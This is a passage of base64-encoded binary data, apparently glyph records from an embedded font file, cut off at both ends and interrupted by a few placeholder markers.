QLsnaSlmwEDep4WJjMdHyojJRkMGRQNRRUmMx0ZKScpGAwZFA0E5J6e9OUeOCwaFhsWDRUbDhMeOi0cFhoWDBUaDgAAAQBn/kwD4ARJAC0AABMyHgIfARMzARMeAzM6AT4BNwcOASMiLgInCwEjAQMuAyMiBgc3PgHEP1U5JA9UxbH+364LGRwgEwcWGBYHMQgeCjRKOjAYbNy6AUGICx0lLRsLJAsBDzYESTdRXSfoAeX9L/4iITcoFwIBAp4HCCNEZUMBLf3ZAxYBfSNCMx8EAZQFCgAAAAIAZP/rA8UETgAWACwAACUOASMiLgI9ATQ+AjMyFhc3MwMTIwEUHgIzMj4CNzUuAyMiDgIVAwIsmXVVhVsvL1uFVnOXLRmnXGGm/fYYNlY9NEo0IwwJIjZMMz5WNhjYcXxNisByFYDVmlZ4btL94v3kAfRNh2Q6QW2NTCRKjW9DRXWcVwAAAAACAGb/6wOWBbAAJAA9AAABFSEeAxceAx0BFA4CIyIuAj0BND4CNzYyFy4BJzUTFB4CMzI+Aj0BNC4CJy4BIyIOAhUDMP6UCSQrLRJEc1QwN2iYYWGXaTcyYY1aCAYFSZQ+Pxs4Vz09VzgbGCk2HhAeFkFdOxwFsJQRLzU1GEWIjphUFnLCjlBQjsJyFlykf1MMAQJVp1Fz/E1NiWg9PWiJTRY9a1hFFwYFOmOCSAAAAAIApgAABDcFrwAgACsAAAERIxEhMhYVFAYHHgMdARQWFxUjLgM9ATQuAiMlMzI2NTQuAiMhAV64AcTL02hhNkktFBchvhMVCQEcNUsu/uH5h3MaOFg//vYCdP2MBa/SzHOlMBRDWWs9hj1xJRgUQUU/FII7YEUlnYR8Ol9DJAAAAQCmAAAEbQWwAAwAAAEjESMRMxEzATMJASMB54q3t3ABmuT+MgHw4AKO/XIFsP1+AoL9QP0QAAABAIoAAAOQBgAADAAAASMRIxEzETMTMwkBIwGmarKyauzP/tABX9AB9f4LBgD8jgGs/hP9swAAAAEApgAABFYFsAALAAABESMRMxEzATMJASMBXbe3CgHr5P3gAkDgAqj9WAWw/XkCh/01/RsAAAAAAQCKAAADeQYYAAsAAAEjESMRMxEBMwkBIwE9AbKyATPl/nsBqtgB8/4NBhj8eAGq/g/[base64]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[base64]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[base64]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[base64]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